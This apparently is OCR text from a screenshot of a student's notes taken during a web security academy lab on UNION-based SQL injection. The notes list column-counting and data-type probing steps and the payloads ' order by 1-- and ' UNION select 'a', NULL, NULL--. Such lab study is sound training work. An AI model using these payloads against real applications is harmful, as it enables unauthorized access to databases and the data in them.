 Mozilla Firefox
sql-injection - File Mana...
● notes.txt - lab-04 - Vis...
11:12 PM
Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
ac0b1f5d1eddc90880
https://ac0b1f5d1eddc90880a008a700d000
AWAE - Advanced We...
My Clients Control Pan...
Internal Server Error
● notes.txt - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
sqli-lab-03.py
OPEN EDITO... 1 UNSAVED
notes.txt
LAB-04
notes.txt
sqli-lab-03.py
1
28
29 SQLi attack (way #1):
30
31 select ? from table1 UNION select NULL, NULL
32 -error -> incorrect number of columns
33
34 select ? from table1 UNION select NULL, NULL, NULL
35 -200 response code -> correct number of columns
36
37 SQLi attack (way #2):
38
39 select a, b from table1 order by 3
40
41 Step #2: Determine the data type of the columns
42
43
44 select a, b, c from table1 UNION select NULL, NULL, 'a'
45 -> error -> column is not type text
46 -> no error -> column is of type text
47
48 Analysis:
49
50 ' order by 1--
51 -> 3 columns -> 1st column is not shown on the page.
52
53 ' UNION select 'a', NULL, NULL--
54
55
56
1
OUTLINE
Python 3.9.1 64-bit
0 0 2
plaintext | notes.txt
Ln 53, Col 1 (32 selected)
Spaces: 4
UTF-8
LF
Plain Text